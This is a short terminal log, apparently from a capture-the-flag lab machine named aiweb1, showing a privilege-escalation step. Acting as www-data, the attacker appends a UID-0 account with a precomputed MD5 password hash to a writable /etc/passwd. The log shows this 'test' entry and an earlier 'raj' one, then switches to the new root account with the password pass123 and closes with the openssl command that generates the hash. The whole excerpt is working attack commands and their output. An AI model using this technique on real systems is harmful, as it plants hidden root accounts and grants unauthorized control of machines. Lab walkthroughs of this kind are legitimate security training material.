 ### SCAN COMPLETE ####################################
www-data@aiweb1:/tmp$ echo 'test:$1$user3$rAGRVf5p2jYTqtqOW5cPu/:0:0::/root:/bin/
bash' >>/etc/passwd
<p2jYTqtqOW5cPu/:0:0::/root:/bin/bash' >>/etc/passwd
www-data@aiweb1:/tmp$ tail /etc/passwd
tail /etc/passwd
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
aiweb1:x:1000:1000:AIWEB1:/home/aiweb1:/bin/bash
mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
aiweb1pwn:x:1001:1001::/home/aiweb1pwn:/bin/sh
raj:$1$user3$rAGRVf5p2jYTqtqOW5cPu/:0:0::/root:/bin/bash
test:$1$user3$rAGRVf5p2jYTqtqOW5cPu/:0:0::/root:/bin/bash
www-data@aiweb1:/tmp$ su test
su test
Password: pass123
# openssl passwd -1 -salt user3 pass123